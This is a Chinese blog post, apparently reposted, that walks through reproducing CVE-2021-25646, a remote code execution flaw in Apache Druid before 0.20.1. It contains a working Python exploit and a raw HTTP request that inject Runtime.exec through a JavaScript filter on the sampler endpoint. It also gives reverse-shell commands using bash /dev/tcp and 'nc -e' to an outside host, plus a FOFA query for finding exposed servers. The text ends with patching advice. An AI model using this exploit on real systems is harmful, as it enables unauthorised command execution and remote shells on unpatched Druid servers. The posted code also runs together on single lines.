CVE-2021-25646Apache Druid 远程代码执行漏洞复现
Posted kanhayou
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2021-25646Apache Druid 远程代码执行漏洞复现相关的知识,希望对你有一定的参考价值。
Apache Druid 是用Java编写的面向列的开源分布式数据存储
旨在快速获取大量事件数据,并在数据之上提供低延迟查询
分布式的、支持实时多维 OLAP 分析的数据处理系统
它既支持高速的数据实时摄入处理,也支持实时且灵活的多维数据分析查询
因此 Druid 最常用的场景就是大数据背景下、灵活快速的多维 OLAP 分析
另外,Druid 还有一个关键的特点:
它支持根据时间戳对数据进行预聚合摄入和聚合分析
因此也有用户经常在有时序数据处理分析的场景中用到它
Apache Druid 默认情况下缺乏授权认证
攻击者可以发送特制请求
利用Druid服务器上进程的特权执行任意代码(CVE-2021-25646)
影响版本:
Apache Druid < 0.20.1安全版本:
Apache Druid 0.20.1fofa:title=="Apache Druid"

漏洞检测POC:
#!/usr/bin/env python3# coding: utf-8import requestsimport sysdef main(url,cmd):#cmd = "ping -c 4 5cghpd.dnslog.cn"print("bash:/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/x.x.x.x/7777 0>&1")print("nc:nc 192.168.11.1 7777 -e /bin/sh")Payload = """{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('%s')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}""" %cmdheaders = {"Accept":"application/json, text/plain, */*","User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/69.0.3497.100 Safari/537.36","Accept-Encoding":"gzip, deflate","Accept-Language":"zh-CN,zh;q=0.9","Content-Type":"application/json;charset=UTF-8"}check_url = url + '/druid/indexer/v1/sampler'r = requests.post(check_url,data=Payload,headers=headers)print(r.text)if r.status_code== 200 and "numRowsIndexed" in str(r.text):print(u"存在漏洞:%s" %check_url)if __name__ == '__main__':url = sys.argv[1]cmd = sys.argv[2]main(url,cmd)

1、环境搭建(docker)druid-0.20.0
wget https://github.com/apache/druid/archive/druid-0.20.0.zipunzip druid-0.20.0.zipcd druid-0.20.0/distribution/dockerup -d


2、漏洞验证(dnslog)
POST /druid/indexer/v1/sampler HTTP/1.1Host: 192.168.11.128:8888User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0Accept: application/json, text/plain, */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Type: application/jsonContent-Length: 995Connection: close{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2021-2-1T14:12:24.050Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('ping -c 4 lvqixy.dnslog.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}

3、弹shell
由于是docker环境,没有bash
发现有里面有nc
使用nc -e反弹
nc 192.168.11.1 7777 -e /bin/sh
填写目录
quickstart/tutorial/
wikiticker-2015-09-12-sampled.json.gz


修改post数据 filter
{"type": "javascript","function": "function(value){return java.lang.Runtime.getRuntime().exec('nc 192.168.11.1 7777 -e /bin/sh')}","dimension": "added","": {"enabled": "true"}}}}
建议广大用户及时更新Apache Druid,下载链接为:
https://druid.apache.org/downloads.htmlhttps://github.com/apache/druid/releases/tag/druid-0.20.1
https://www.o2oxy.cn/3090.html漏洞原理:https://mp.weixin.qq.com/s/McAoLfyf_tgFIfGTAoRCiw
以上是关于CVE-2021-25646Apache Druid 远程代码执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章